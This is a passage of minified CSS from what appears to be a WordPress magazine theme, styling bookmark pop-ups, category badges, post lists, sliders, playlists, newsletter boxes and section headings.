left;-webkit-background-size:0% 5px;background-size:0% 5px;}.hover-ani-7 .p-url:hover{-webkit-animation:hover-ani-7 1.5s ease;animation:hover-ani-7 1.5s ease;color:var(--title-hcolor,currentColor);}.hover-ani-8 .p-url{-webkit-transition:opacity .2s var(--timing);transition:opacity .2s var(--timing);opacity:1;}.hover-ani-8 .p-url:hover{opacity:.5;color:var(--title-hcolor,currentColor);}.bookmark-notification{position:fixed;z-index:5000;right:0;bottom:50px;left:calc(50% - 200px);display:none;width:100%;max-width:400px;padding:0 20px;text-align:center;}.bookmark-notification-inner{display:inline-flex;overflow:hidden;align-items:stretch;flex-flow:row nowrap;border-radius:var(--round-7);background-color:var(--solid-white);box-shadow:0 4px 30px var(--shadow-12);}.remove-info,.follow-info{font-size:var(--meta-fsize);align-items:center;justify-content:center;padding:20px 30px;}.follow-desc span{color:#649f74;}.follow-info strong{font-size:1.1em;margin-left:7px;}.bookmark-limited .bookmark-desc{font-size:var(--rem-small);margin-top:0;text-align:center;color:#fff;}.bookmark-featured{position:relative;flex-shrink:0;width:100px;}.bookmark-featured img{position:absolute;top:0;left:0;width:100%;height:100%;}.bookmark-inner{display:flex;flex-flow:column nowrap;flex-grow:1;padding:15px;}.bookmark-title{display:inline-block;overflow:hidden;max-width:235px;text-align:left;white-space:nowrap;text-overflow:ellipsis;color:#649f74;}.bookmark-desc{font-size:var(--rem-mini);line-height:1.5;display:block;margin-top:5px;text-align:left;color:var(--meta-fcolor);}.bookmark-remove-holder{font-size:var(--rem-mini);align-items:center;padding:15px 20px;}.bookmark-undo{margin-left:auto;-webkit-transition:var(--effect);transition:var(--effect);color:#649f74;}.removed .bookmark-title,.removed .follow-desc span{color:#ff7142;}.bookmark-undo:hover{text-decoration:underline;}.bookmark-remove-holder p{font-size:var(--rem-mini);}.p-category{font-family:inherit;font-weight:inherit;font-style:inherit;line-height:1;position:relative;z-index:1;display:inline-flex;color:var(--cat-fcolor,inherit);}.ecat-bg-1 .p-category,.ecat-bg-2 .p-category,.ecat-bg-3 .p-category{padding:.7em 1.2em;-webkit-transition:all .2s var(--timing);transition:all .2s var(--timing);text-decoration:none;color:var(--cat-fcolor,var(--awhite));}.ecat-border .p-category{padding:.6em 1.1em;-webkit-transition:all .2s var(--timing);transition:all .2s var(--timing);text-decoration:none;color:var(--cat-highlight,var(--g-color));border:1px solid var(--cat-fcolor,var(--cat-highlight,currentColor));border-radius:999px;}[data-theme='dark'] .ecat-border .p-category{color:var(--cat-highlight,var(--awhite));border:1px solid var(--cat-fcolor,var(--cat-highlight,var(--g-color)));}.ecat-bg-3 .p-category{padding-right:1.5em;padding-left:1.5em;border-radius:100px;background-color:var(--cat-highlight,var(--g-color));}.ecat-bg-4 .p-category{padding:min(.3em,5px) min(.7em,12px);-webkit-transition:all .2s var(--timing);transition:all .2s var(--timing);text-decoration:none;color:var(--cat-fcolor,var(--awhite));border-radius:var(--round-3);background-color:var(--cat-highlight,var(--g-color));}.ecat-bg-3 .post-edit-link{right:auto;left:10px;}.ecat-bg-1 .p-category:before,.ecat-bg-2 .p-category:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;display:block;content:"";-webkit-transition:box-shadow .2s var(--timing);transition:box-shadow .2s var(--timing);border-radius:var(--round-3);background-color:var(--cat-highlight,var(--g-color));}.ecat-bg-1 .p-category:before{-webkit-transform:skewX(-25deg);transform:skewX(-25deg);}.ecat-text .p-category{line-height:inherit;display:inline-flex;align-items:center;flex-flow:row nowrap;-webkit-transition:var(--effect);transition:var(--effect);color:var(--cat-highlight,inherit);}.ecat-text .p-categories{line-height:1.5;}.ecat-text .p-category:not(:first-child):before{display:inline-flex;justify-content:center;width:1px;height:8px;max-height:1em;margin-right:7px;content:"";-webkit-transform:skewX(-15deg);transform:skewX(-15deg);background-color:var(--meta-fcolor);}.overlay-text .ecat-l-dot .p-category,.overlay-text .ecat-b-border .p-category,.overlay-text .ecat-text .p-category,.overlay-text .ecat-border .p-category,.overlay-text .ecat-b-dotted .p-category,.ecat-b-dotted.light-scheme .p-category,.ecat-l-dot .overlay-text .p-category,.ecat-b-border .overlay-text .p-category,.ecat-text .overlay-text .p-category,.ecat-border .overlay-text .p-category,.ecat-b-dotted .overlay-text .p-category,.ecat-l-dot.light-scheme .p-category,.ecat-b-border.light-scheme .p-category,.ecat-text.light-scheme .p-category,.ecat-border.light-scheme .p-category{color:var(--awhite);text-shadow:0 1px 3px var(--shadow-7);}.overlay-text .ecat-text .p-category:before,.ecat-text.light-scheme .p-category:before,.ecat-text .overlay-text .p-category:before{opacity:.5;color:var(--awhite);background-color:currentColor;}.ecat-text .p-categories{gap:7px;}.ecat-b-dotted .p-categories,.ecat-b-border .p-categories{gap:10px 7px;}.ecat-l-dot .p-categories{gap:10px;}.ecat-l-dot .p-category:before{display:inline-flex;width:1em;height:1em;margin-right:7px;content:"";border-radius:50%;background-color:var(--cat-highlight,var(--g-color));}.ecat-l-dot .p-category{-webkit-transition:var(--effect);transition:var(--effect);vertical-align:middle;text-decoration:underline dotted transparent;text-shadow:none !important;}.ecat-l-dot .p-category:hover{text-decoration-color:var(--cat-highlight,currentColor);}.ecat-b-dotted .p-category{-webkit-transition:var(--effect);transition:var(--effect);border-bottom:3px dotted var(--cat-highlight,var(--g-color));}.ecat-b-border .p-category:before{position:absolute;z-index:-1;bottom:0;left:0;display:block;width:100%;height:5px;content:"";-webkit-transition:var(--effect);transition:var(--effect);opacity:.6;background-color:var(--cat-highlight,var(--g-color));}.ecat-b-border .p-category:hover:before{height:1px;opacity:1;}.ecat-text .p-format-inline .p-format,.ecat-b-border .p-format-inline .p-format,.ecat-b-dotted .p-format-inline .p-format,.ecat-l-dot .p-format-inline .p-format{color:var(--video-color);background-color:transparent;}.ecat-b-text .p-format-inline .p-format.format-gallery,.ecat-b-border .p-format-inline .p-format.format-gallery,.ecat-b-dotted .p-format-inline .p-format.format-gallery,.ecat-l-dot .p-format-inline .p-format.format-gallery{color:var(--gallery-color);}.ecat-b-text .p-format-inline .p-format.format-audio,.ecat-b-border .p-format-inline .p-format.format-audio,.ecat-b-dotted .p-format-inline .p-format.format-audio,.ecat-l-dot .p-format-inline .p-format.format-audio{color:var(--audio-color);}.feat-holder .p-top{position:absolute;z-index:20;right:12px;bottom:10px;left:12px;margin-bottom:0;}.p-box .feat-holder .p-top{right:var(--box-spacing,12px);left:var(--box-spacing,12px);}.ecat-bg-1 .feat-holder .p-top{top:auto;right:0;bottom:-2px;left:0;margin-bottom:0;}.ecat-bg-1 .p-box .feat-holder .p-top{right:var(--box-spacing,0);left:var(--box-spacing,0);}.ecat-bg-2 .feat-holder .p-top{top:auto;right:7px;bottom:-2px;left:7px;margin-bottom:0;}.ecat-bg-2 .p-box .feat-holder .p-top{right:var(--box-spacing,7px);left:var(--box-spacing,7px);}.ecat-bg-3 .feat-holder .p-top{position:absolute;z-index:10;top:10px;right:10px;bottom:auto;left:auto;justify-content:flex-end;width:auto;margin-bottom:0;}.ecat-bg-4 .feat-holder .p-top{top:auto;right:0;bottom:0;left:0;}.ecat-bg-4 .p-box .feat-holder .p-top{right:var(--box-spacing,0);left:var(--box-spacing,0);}.ecat-bg-1 .p-grid-1 .feat-holder,.ecat-bg-2 .p-grid-1 .feat-holder,.ecat-bg-1 .p-grid-box-1 .feat-holder,.ecat-bg-2 .p-grid-box-1 .feat-holder,.ecat-bg-1 .p-grid-small-1 .feat-holder,.ecat-bg-2 .p-grid-small-1 .feat-holder{padding-bottom:4px;}.ecat-text .p-category:hover,.ecat-border .p-category:hover{opacity:.7;}.ecat-b-dotted .p-category:hover{color:var(--cat-highlight,var(--g-color));}.ecat-b-dotted .feat-holder .p-category:hover{color:var(--absolute-light);}.is-p-protected a:before{font-family:var(--cat-family);font-size:var(--cat-fsize);font-weight:var(--cat-fweight);font-style:var(--cat-fstyle);line-height:1;display:none;margin-right:5px;padding:3px 8px;content:"";vertical-align:.25em;text-decoration:none;color:var(--awhite);border-radius:var(--round-3);background-color:var(--g-color);}.exclusive-style-border .is-p-protected a:before{color:inherit;border:1px solid var(--g-color);border-radius:var(--round-3);background:none;}.exclusive-style-text .is-p-protected a:before{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;display:inline;margin-right:.3em;padding:0;vertical-align:inherit;text-decoration:inherit;text-transform:inherit;color:var(--g-color);border-radius:0;background:none;}.p-format{line-height:1;position:static;pointer-events:none;color:var(--awhite);border-bottom-left-radius:var(--round-3);background-color:var(--video-color);}.p-grid-small-1 .counter-el:before{font-size:var(--counter-size,1.5em);position:relative;display:inline-flex;min-width:0;margin-right:5px;opacity:1;color:var(--g-color);}.p-list-small-2{display:flex;flex-flow:row nowrap;}.is-feat-right .p-list-small-2 .counter-el:before{right:auto;left:0;}.p-list-small-2 .feat-holder{flex-shrink:0;width:100px;margin-right:var(--featured-spacing,15px);}.p-list-small-2 .p-content{flex-grow:1;}.p-list-small-2 .p-format i{-webkit-transform:scale(.83);transform:scale(.83);}.p-wrap.p-list-small-2 .feat-holder,.p-wrap.p-list-small-2 .p-meta{margin-bottom:0;}.is-feat-right .p-wrap{flex-direction:row-reverse;}.is-feat-right .p-list-small-2 .feat-holder{margin-right:0;margin-left:var(--featured-spacing,15px);}.p-list-small-3 .p-featured{border-radius:50%;}.p-list-small-3{align-items:center;}.list-holder{display:flex;align-items:center;flex-flow:row wrap;margin-right:var(--list-holder-margin,-15px);margin-left:var(--list-holder-margin,-15px);}.list-holder > *{flex-grow:1;width:100%;max-width:100%;padding-right:var(--list-holder-spacing,15px);padding-left:var(--list-holder-spacing,15px);}.p-vtop .list-holder{align-items:flex-start;}.p-middle .list-holder{align-items:center;}.p-vbottom .list-holder{align-items:flex-end;}.sponsor-inner{line-height:1;display:flex;align-items:center;flex-flow:row wrap;flex-grow:1;gap:5px;}.sponsor-icon{display:flex;align-items:center;flex-flow:row nowrap;}.sponsor-label{white-space:nowrap;}.p-wrap .sponsor-label{color:var(--sponsor-color,var(--g-color));}.sponsor-icon i{font-size:1.15em;}.sponsor-meta{position:relative;display:flex;align-items:center;flex-flow:row nowrap;}.p-center .sponsor-inner,.p-center .p-teaser{justify-content:center;}.sponsor-meta .sponsor-link{display:flex;align-items:center;}.sponsor-meta img{width:auto;height:auto;max-height:1.8em;}.p-small .sponsor-meta img{max-height:1.4em;}.sponsor-brand-light{display:none;}body[data-theme='dark'] .sponsor-brand-light,body .overlay-text .sponsor-brand-light,body .block-wrap.light-scheme .sponsor-brand-light{display:block !important;}body[data-theme='dark'] .sponsor-brand-default,.overlay-text .sponsor-brand-default{display:none;}.s-title-sticky{display:none;align-items:center;flex-flow:row nowrap;flex-grow:1;max-width:100%;margin-left:10px;color:var(--nav-color);}.s-title-sticky-left{display:flex;align-items:center;flex-flow:row nowrap;flex-grow:1;padding-right:10px;}.sticky-share-list{display:flex;align-items:center;flex-flow:row nowrap;flex-shrink:0;height:100%;margin-right:0;margin-left:auto;padding-right:5px;padding-left:5px;}.sticky-share-list .t-shared-header{opacity:.5;}.sticky-title-label{font-size:var(--em-small);line-height:1;margin-right:7px;text-transform:uppercase;opacity:.5;}.sticky-title{line-height:var(--nav-height,inherit);display:block;overflow:hidden;width:100%;max-width:600px;white-space:nowrap;text-overflow:ellipsis;}.t-shared-header{font-size:var(--em-mini);display:inline-flex;margin-right:7px;white-space:nowrap;gap:5px;}.sticky-share-list-items{align-items:center;height:100%;}.sticky-share-list-buffer{display:none;}.p-list-inline{display:flex;width:100%;}.p-list-inline i{font-size:var(--em-small);display:inline;margin-right:.3em;-webkit-transition:var(--effect);transition:var(--effect);vertical-align:middle;}.p-list-inline .entry-title:hover i{color:var(--g-color);border-radius:50%;background-color:var(--g-color);}[data-theme='dark'] .p-list-inline .entry-title:hover i{color:var(--awhite);background-color:var(--awhite);}.overlay-text .p-list-inline .entry-title:hover i{color:var(--awhite);background-color:var(--awhite);}.p-highlight,.overlay-holder{position:relative;overflow:hidden;border-radius:var(--wrap-border,var(--round-3));}.p-center .p-wrap{text-align:center;}.p-center .p-top{justify-content:center;}.p-center .review-meta-inner{justify-content:center;padding-right:0;padding-left:0;}.p-center .rb-bookmark{position:relative;margin-left:7px;}.p-middle .p-small{align-items:center;}.p-middle [class*='p-overlay-'] .overlay-wrap{align-items:center;}.p-middle [class*='p-overlay-'] .overlay-inner{height:auto;padding-top:0;padding-bottom:0;}.p-bg-overlay .overlay-wrap:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;content:"";opacity:.7;background:var(--dark-accent);}.p-vtop [class*='p-overlay-'] .overlay-wrap{align-items:flex-start;}.p-classic-1 > *:not(.feat-holder),.p-classic-1 .p-top{max-width:var(--content-width,100%);margin-right:auto;margin-left:auto;}body:not([data-theme='dark']) .dark-overlay-scheme{--dark-accent:var(--awhite);--dark-accent-0:rgba(255,255,255,0);--dark-accent-90:rgba(255,255,255,.95);}.p-teaser{display:flex;flex-flow:row nowrap;max-width:100%;gap:var(--teaser-gap,5px);}.teaser-item{position:relative;display:flex;overflow:hidden;width:100%;max-width:calc(100% / var(--teaser-col,3));border-radius:var(--wrap-border,var(--round-3));}.teaser-item:before{display:block;width:100%;padding-bottom:calc(var(--teaser-ratio,80) * 1%);content:"";}.teaser-item img{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:var(--effect);transition:var(--effect);object-fit:cover;}a.p-teaser img:hover{opacity:.7;}.block-wrap{position:relative;display:block;counter-reset:trend-counter;}.block-overlay{--bottom-spacing:15px;}.block-small{--bottom-spacing:25px;}.meta-s-none{--meta-style-w:0;--meta-style-h:0;--meta-style-o:0;}.meta-s-line{--meta-style-w:1.5em;--meta-style-h:1px;--meta-style-o:1;}.meta-s-gray-line{--meta-style-w:1.5em;--meta-style-h:1px;--meta-style-o:.3;}.meta-s-gray-dot{--meta-style-w:4px;--meta-style-h:4px;--meta-style-o:.5;--meta-style-b:100%;}.meta-s-dot{--meta-style-w:2px;--meta-style-h:2px;--meta-style-o:1;--meta-style-b:100%;}.meta-s-wrap{--meta-style-w:0;--meta-width:100%;}.block-wrap .rb-error{padding:20px;text-align:center;color:var(--meta-fcolor);}.bottom-border .block-inner > *{padding-bottom:var(--bottom-spacing);}.bottom-border .pagination-wrap{padding-top:calc(var(--bottom-spacing,0) / 2);}.bottom-border .block-inner > *:before{position:absolute;top:auto;right:var(--column-gap,0);bottom:0;left:var(--column-gap,0);height:1px;content:"";pointer-events:none;border-bottom:1px var(--bottom-border-style,solid) var(--bottom-border-color);}.bottom-border.no-last-bb .block-inner > *:last-child:before{border-bottom:none;}.bottom-border.no-last-bb .block-inner > *:last-child{padding-bottom:0;}.last-featured .block-inner{align-items:flex-start;}.is-border-dark{--column-border-color:currentColor;}.is-b-border-dark{--bottom-border-color:currentColor;}.is-border-gray-dot{--column-border-style:dotted;}.is-b-border-gray-dot{--bottom-border-style:dotted;}.is-border-dark-dot{--column-border-color:currentColor;--column-border-style:dotted;}.is-b-border-dark-dot{--bottom-border-color:currentColor;--bottom-border-style:dotted;}.is-border-gray-dash{--column-border-style:dashed;}.is-b-border-gray-dash{--bottom-border-style:dashed;}.is-border-dark-dash{--column-border-color:currentColor;--column-border-style:dashed;}.is-b-border-dark-dash{--bottom-border-color:currentColor;--bottom-border-style:dashed;}.rb-error a{text-decoration:underline;}.rb-error a:hover{color:var(--g-color);}.scroll-holder{scrollbar-color:var(--shadow-7) var(--flex-gray-15);scrollbar-width:thin;}.short-pagination .pagination-nextprev{justify-content:flex-start;margin-top:calc(var(--bottom-spacing) / 2 + 10px);}.short-pagination .pagination-nextprev a > span{display:none;}.short-pagination .pagination-nextprev > *:first-child{margin-right:5px;}.pagination-nextprev > *{justify-content:center;min-width:135px;}.short-pagination .pagination-nextprev > *{min-width:0;}.short-pagination .pagination-trigger{padding:0 10px;}.scroll-holder::-webkit-scrollbar{width:5px;-webkit-border-radius:var(--round-7);border-radius:var(--round-7);background:var(--flex-gray-7);}.scroll-holder::-webkit-scrollbar-thumb{-webkit-border-radius:var(--round-7);border-radius:var(--round-7);background-color:var(--flex-gray-15);}.scroll-holder::-webkit-scrollbar-corner{-webkit-border-radius:var(--round-7);border-radius:var(--round-7);background-color:var(--flex-gray-15);}.post-carousel{display:flex;flex-flow:column nowrap;}.slider-footer{display:flex;align-items:center;justify-content:center;margin-top:10px;}.slider-footer > *{display:inline-flex;align-items:center;min-height:10px;padding:0 4px;}.slider-footer .rbi{font-size:var(--nav-size,18px);-webkit-transition:var(--effect);transition:var(--effect);}.slider-pagination-top,.light-scheme .slider-footer{--slider-nav-dcolor:#fff;}.block-wrap .slider-prev,.block-wrap .slider-next,.block-wrap .swiper-pagination-bullet{color:var(--slider-nav-color,var(--slider-nav-dcolor));}.post-slider .slider-prev,.post-slider .slider-next{font-size:var(--nav-size,1.75rem);position:absolute;z-index:10;top:50%;right:auto;left:0;display:flex;align-items:center;justify-content:center;width:2em;min-width:60px;height:2em;min-height:60px;margin-top:-30px;-webkit-transition:var(--effect);transition:var(--effect);--slider-nav-dcolor:#fff;}.post-slider .slider-next{right:0;left:auto;}.block-wrap .swiper-pagination-bullet:hover,.block-wrap .slider-prev:hover,.block-wrap .slider-next:hover{color:var(--g-color);}.block-hrc{--bottom-spacing:7px;}.block-hrc:not(.hrc-3) .p-wrap:first-child,.hrc-3 .p-content{padding-bottom:var(--bottom-spacing);border-bottom:1px solid var(--flex-gray-15);}.hrc-3 .p-content{margin-bottom:var(--bottom-spacing);}.hrc-col .p-wrap{display:block;width:100%;}.yt-playlist{overflow:hidden;align-items:stretch;border-radius:var(--round-7);gap:0;}.iframe-holder{position:relative;display:block;overflow:hidden;width:100%;height:0;padding-bottom:56.25%;background-color:var(--shadow-7);}.yt-playlist .iframe-holder{background-color:var(--dark-accent);}.iframe-holder iframe{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;height:100%;}.plist-items-inner{position:relative;height:100%;background-color:var(--dark-accent);}.plist-holder{position:absolute;top:0;left:0;overflow-x:hidden;overflow-y:auto;width:100%;height:100%;padding-top:80px;}.plist-item{display:flex;flex-flow:row nowrap;width:100%;padding:10px 20px;}.plist-item:hover{background-color:var(--shadow-7);}.plist-item-thumb{flex-shrink:0;width:90px;margin-right:12px;}span.plist-item-title{line-height:1.5;display:block;}.play-panel{position:absolute;z-index:99;top:0;right:0;left:0;display:flex;align-items:stretch;flex-flow:row nowrap;background-color:var(--dark-accent);box-shadow:0 4px 10px var(--shadow-7);}.yt-trigger{position:relative;display:flex;flex-grow:0;flex-shrink:0;width:70px;margin-right:0;margin-left:auto;cursor:pointer;-webkit-transition:var(--effect);transition:var(--effect);-webkit-transform:none !important;transform:none !important;background-color:var(--g-color);}.yt-trigger-icons{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:100%;cursor:pointer;}.yt-trigger-icons svg{position:absolute;width:30px;}.play-content{position:relative;overflow:hidden;flex-grow:1;padding:10px 12px;}.play-index{display:flex;margin-bottom:7px;opacity:.5;}.index-info{margin-left:auto;}.play-title{display:block;overflow:hidden;width:100%;white-space:nowrap;text-overflow:ellipsis;}.is-playing .yt-trigger-icons .svg-pause{display:block;}.plist-meta{display:block;margin-top:5px;opacity:.5;}.qlinks-inner{font-size:var(--rem-mini);display:flex;align-items:center;flex-flow:row wrap;max-width:100%;list-style:none;gap:5px var(--qlink-gap,1em);}.qlink-label{margin-right:var(--label-spacing,0px);color:var(--label-color,var(--meta-fcolor));}.qlinks-heading,.qlink{display:inline-flex;align-items:center;list-style:none;white-space:nowrap;}.qlinks-heading{line-height:var(--h5-fheight,1.5);}.yes-nowrap .qlinks-inner{overflow-x:auto;flex-flow:row nowrap;padding-top:6px;padding-bottom:6px;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:none;text-size-adjust:none;}.qlinks-scroll .qlinks-inner::-webkit-scrollbar{height:6px;-webkit-border-radius:var(--round-7);border-radius:var(--round-7);background:var(--flex-gray-7);}.qlinks-scroll .qlinks-inner::-webkit-scrollbar-thumb{-webkit-border-radius:var(--round-7);border-radius:var(--round-7);background-color:var(--flex-gray-40);}.qlinks-scroll .qlinks-inner::-webkit-scrollbar-corner{-webkit-border-radius:var(--round-7);border-radius:var(--round-7);background-color:var(--flex-gray-40);}.is-divider-hyphen .qlink:after,.is-divider-pipe .qlink:after,.is-divider-slash .qlink:after{font-size:.7em;display:inline-flex;margin-left:var(--qlink-gap,1em);content:"/";color:var(--divider-color,currentColor);}.is-divider-pipe .qlink:after{content:"|";}.is-divider-hyphen .qlink:after{font-size:1em;content:"-";}.is-divider-dot .qlink:after{display:inline-flex;width:4px;height:4px;margin-left:var(--qlink-gap,1em);content:"";border-radius:50%;background-color:var(--divider-color,var(--g-color));}.qlink a{display:inline-flex;align-items:center;-webkit-transition:var(--effect);transition:var(--effect);color:var(--qlink-color,inherit);gap:.2em;}.qlayout-1 .qlink a{text-decoration-color:transparent;text-decoration-line:underline;}.qlayout-3 .qlink a{text-decoration-color:currentColor;}[data-theme='dark'] .qlayout-1,[data-theme='dark'] .qlayout-3,[data-theme='dark'] .sub-cat-item a,.light-scheme.qlayout-1,.light-scheme.qlayout-3{--g-color:var(--awhite);}.qlayout-1 .qlink a:hover,.sub-cat-item a:hover{text-decoration:underline;color:var(--g-color);}.qlayout-1.effect-dotted .qlink a:hover{text-decoration-style:dotted;}.qlayout-1.effect-color .qlink a:hover{text-decoration-color:transparent;}.qlayout-1.effect-double .qlink a:hover{text-decoration-style:double;}.qlayout-2 .qlink a{line-height:1;padding:var(--qlink-padding,4px 7px);color:var(--qlink-color,currentColor);border-radius:var(--round-3);background-color:var(--qlink-bg,var(--flex-gray-15));}.qlayout-4 .qlink a{line-height:1;padding:var(--qlink-padding,4px 7px);color:var(--qlink-color,currentColor);border:1px solid currentColor;border-radius:var(--round-3);}.qlayout-4 .qlink a:hover{border-color:var(--g-color);}.yt-trigger-icons .svg-pause,.is-playing .yt-trigger-icons .svg-play,.block-qlinks .qlink.qlinks-heading:after,.block-qlinks .qlink:last-child:after,.breaking-news-prev{display:none;}.is-centered .taxonomy-description{margin-right:auto;margin-left:auto;}.breaking-news-heading{font-size:var(--em-mini);display:flex;align-items:center;margin-right:10px;padding:0 10px;white-space:nowrap;border-radius:var(--round-5);background-color:var(--solid-white);box-shadow:0 2px 10px var(--shadow-7);}.breaking-news-heading i{width:1em;margin-right:4px;color:var(--g-color);}.block-breaking-news{display:flex;flex-flow:row nowrap;}.breaking-news-slider .swiper-slide{padding-right:50px;}.breaking-news-title.entry-title{display:flex;align-items:center;height:100%;margin-bottom:0;-webkit-transition:opacity .5s var(--timing);transition:opacity .5s var(--timing);-webkit-transition-delay:.2s;transition-delay:.2s;opacity:0;}.breaking-news-title.entry-title a{line-height:1.7;display:inline-block;overflow:hidden;max-width:100%;margin-bottom:0;white-space:nowrap;text-overflow:ellipsis;}.swiper-slide-active .breaking-news-title.entry-title{opacity:1;}.breaking-news-nav{font-size:13px;position:absolute;z-index:10;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:space-around;width:42px;height:100%;}.breaking-news-nav > *{line-height:1;cursor:pointer;-webkit-transition:var(--effect);transition:var(--effect);opacity:.3;}.breaking-news-nav > *:hover{opacity:1;color:var(--g-color);}.newsletter-box,.newsletter-sb{position:relative;overflow:clip;border-radius:var(--round-7);}.newsletter-box-bg img{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;object-fit:cover;object-position:center;}.newsletter-inner{position:relative;z-index:2;display:flex;align-items:center;flex-flow:column nowrap;flex-grow:1;justify-content:var(--nl-align,center);max-width:100%;padding:20px;text-align:var(--nl-align,center);column-gap:var(--inner-gap,3%);row-gap:20px;}.newsletter-box-2 .newsletter-inner > *{max-width:660px;}.is-box-shadow .box-inner,.newsletter-style.is-box-shadow{box-shadow:0 0 30px var(--shadow-7);}.is-box-gray .box-inner,.newsletter-style.is-box-gray{border:1px solid var(--flex-gray-15);}.is-box-gray-dot .box-inner,.newsletter-style.is-box-gray-dot{border:1px dotted var(--flex-gray-15);}.is-box-gray-dash .box-inner,.newsletter-style.is-box-gray-dash{border:2px dashed var(--flex-gray-15);}.is-box-dark .box-inner,.newsletter-style.is-box-dark{border:1px solid currentColor;}.is-box-dark-dot .box-inner,.newsletter-style.is-box-dark-dot{border:1px dotted currentColor;}.is-box-dark-dash .box-inner{border:1px dashed currentColor;}.newsletter-style.is-box-dark-dash{border:2px dashed currentColor;}.single .s-ct .newsletter-box.newsletter-style{border:none;box-shadow:none;}.newsletter-content{display:flex;flex-flow:column nowrap;gap:10px;}.newsletter-featured img{max-width:var(--nl-feat-w,100%);}.newsletter-form{flex-grow:1;width:100%;}.newsletter-box-1 .newsletter-featured{flex:0 0 var(--nl-feat-w,15%);flex-shrink:0;max-width:var(--nl-feat-w,15%);}.newsletter-form input[type='text'],.newsletter-form input[type='email']{font-weight:700;}.newsletter-form input[type='text']::placeholder,.newsletter-form input[type='email']::placeholder{font-weight:var(--input-fweight);opacity:.7;color:var(--mc-input-color,inherit);}.newsletter-description{font-size:var(--rem-small);color:var(--mc-desc-color,inherit);}.newsletter-sb .newsletter-inner{gap:15px;}.newsletter-sb .mc4wp-form-fields > *{flex-flow:row wrap;justify-content:var(--nl-align,center);}.newsletter-sb .mc4wp-form-fields input[type='submit']{margin-top:5px;margin-left:0;}.newsletter-box-1 .newsletter-inner,.c-align-left .newsletter-inner{align-items:flex-start;--nl-align:left;}.c-align-right .newsletter-inner{align-items:flex-end;--nl-align:right;}.submit-layout-2 .mc4wp-form-fields > *:not(.agree-to-terms){flex-flow:row wrap;justify-content:center;row-gap:var(--mc-btn-margin,12px);}.submit-layout-2 input[type='submit']{line-height:1;margin-left:0;padding:var(--mc-btn-padding,1em);}.submit-layout-2 .newsletter-box-1 input[type='submit']{width:100%;}.heading-inner{position:relative;display:flex;align-items:center;flex-flow:row nowrap;width:100%;column-gap:10px;}.heading-layout-c1 .heading-inner,.heading-layout-c2 .heading-inner,.heading-layout-c6 .heading-inner,.heading-layout-c7 .heading-inner,.heading-layout-c9 .heading-inner,.heading-layout-c13 .heading-inner{justify-content:center;}.heading-title > *{position:relative;z-index:1;color:var(--heading-color,inherit);}.heading-title a{-webkit-transition:var(--effect);transition:var(--effect);}.heading-title a:hover{opacity:.7;}.heading-tagline{line-height:1;display:flex;align-items:center;flex-flow:row nowrap;margin-left:auto;color:var(--heading-tagline-color,inherit);}.heading-tagline a,.heading-tagline i{-webkit-transition:var(--effect);transition:var(--effect);}.heading-tagline a:hover,.heading-tagline a:hover + i{opacity:.7;}.heading-tagline-icon{margin-left:4px;}[class *='heading-layout-c'] .heading-inner{flex-flow:row wrap;text-align:center;}[class *='heading-layout-c'] .heading-tagline{justify-content:center;width:100%;margin-top:var(--heading-tagline-margin,12px);margin-right:auto;}.heading-layout-2 .heading-title:before,.heading-layout-c2 .heading-title:before,.heading-layout-c2 .heading-title:after{display:inline-flex;width:.6em;height:.6em;margin-right:var(--heading-spacing,7px);content:"";border-radius:50%;background-color:var(--heading-sub-color,currentColor);}.heading-layout-c2 .heading-title:after{margin-right:0;margin-left:var(--heading-spacing,5px);}.heading-layout-3 .heading-inner,.heading-layout-c3 .heading-inner{border-bottom:1px solid var(--flex-gray-15);}.heading-layout-c3 .heading-inner{padding-bottom:15px;}.heading-layout-c3 .heading-inner:before{position:absolute;bottom:0;left:50%;width:120px;margin-left:-60px;content:"";border-bottom:5px solid var(--heading-sub-color);}.heading-layout-c4 .heading-title,.heading-layout-c5 .heading-title,.heading-layout-c14 .heading-title,.heading-layout-c15 .heading-title{width:100%;text-align:center;}.heading-layout-3 .heading-title > *{display:inline-flex;padding-bottom:var(--heading-spacing,10px);border-bottom:5px solid var(--heading-sub-color);}.heading-layout-c3 .heading-title{width:100%;}.heading-layout-4 .heading-inner,.heading-layout-c4 .heading-inner{padding-bottom:var(--heading-spacing,10px);border-bottom:4px solid var(--heading-sub-color,currentColor);}.heading-layout-4 .heading-inner:before,.heading-layout-c4 .heading-inner:before{position:absolute;top:auto;right:0;bottom:2px;left:0;display:block;content:"";border-bottom:2px solid var(--heading-sub-color,currentColor);}.heading-layout-1 .heading-title,.heading-layout-c1 .heading-title{line-height:1;position:relative;display:inline-flex;padding:0 var(--heading-spacing,12px);backface-visibility:hidden;}.heading-layout-6 .heading-title,.heading-layout-c6 .heading-title{line-height:1;position:relative;display:inline-flex;padding:0 12px;backface-visibility:hidden;}.heading-layout-1 .heading-title:after,.heading-layout-c1 .heading-title:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";-webkit-transform:skewX(-15deg);transform:skewX(-15deg);border-right:3px solid var(--heading-sub-color);border-left:3px solid var(--heading-sub-color);}.heading-layout-5 .heading-inner{width:100%;padding-top:var(--heading-spacing,7px);border-top:5px solid var(--heading-sub-color);}.heading-layout-14 .heading-inner{width:100%;padding-top:var(--heading-spacing,7px);border-top:1px solid var(--heading-sub-color);}.heading-layout-15 .heading-inner{width:100%;padding-top:var(--heading-spacing,7px);padding-bottom:var(--heading-spacing,7px);border-top:1px solid var(--heading-sub-color);border-bottom:1px solid var(--heading-sub-color);}.heading-layout-c5 .heading-inner{width:100%;padding-top:var(--heading-spacing,10px);border-top:5px solid var(--heading-sub-color);}.heading-layout-c14 .heading-inner{width:100%;padding-top:var(--heading-spacing,10px);border-top:1px solid var(--heading-sub-color);}.heading-layout-c15 .heading-inner{width:100%;padding-top:var(--heading-spacing,10px);padding-bottom:var(--heading-spacing,10px);border-top:1px solid var(--heading-sub-color);border-bottom:1px solid var(--heading-sub-color);}.heading-layout-6,.heading-layout-c6,.heading-layout-13,.heading-layout-c13,.heading-layout-16{--heading-color:var(--awhite);}.heading-layout-6 .heading-title > 